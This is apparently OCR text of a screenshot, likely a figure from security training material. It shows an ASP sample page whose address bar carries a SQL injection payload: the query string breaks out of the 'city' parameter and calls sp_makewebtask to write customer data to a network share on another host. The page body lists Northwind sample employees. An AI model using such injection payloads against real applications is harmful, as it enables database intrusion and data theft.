 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address alhost/simplequoted.asp?city=london';EXEC sp_makewebtask '\\10.1.1.211\public\output.html', 'SELECT ContactName FROM Customers Go
LastName FirstName Title Notes Extension
Steven Buchanan graduated from St. Andrews University, Scotland,
with a BSC degree in 1976. Upon joining the company as a sales
representative in 1992, he spent 6 months in an orientation program at
Steven Buchanan Sales Manager the Seattle office and then returned to his permanent post in London. 3453
He was promoted to sales manager in March 1993. Mr. Buchanan has
completed the courses "Successful Telemarketing" and "International
Sales Management." He is fluent in French.
Michael is a graduate of Sussex University (MA, economics, 1983)
and the University of California at Los Angeles (MBA, marketing,
Michael Suyama Sales Representative 1986). He has also taken the courses "Multi-Cultural Selling" and 428
"Time Management for the Sales Professional." He is fluent in
Japanese and can read and write French, Portuguese, and Spanish.
Robert King served in the Peace Corps and traveled extensively
before completing his degree in English at the University of Michigan in
Robert King Sales Representative 1992, the year he joined the company. After completing a course 465
entitled "Selling in Europe," he was transferred to the London office in
March 1993.
Ann Dodsworth Sales Representative Anne has a BA degree in English from St. Lawrence College. She is 452
fluent in French and German.
Done Local intranet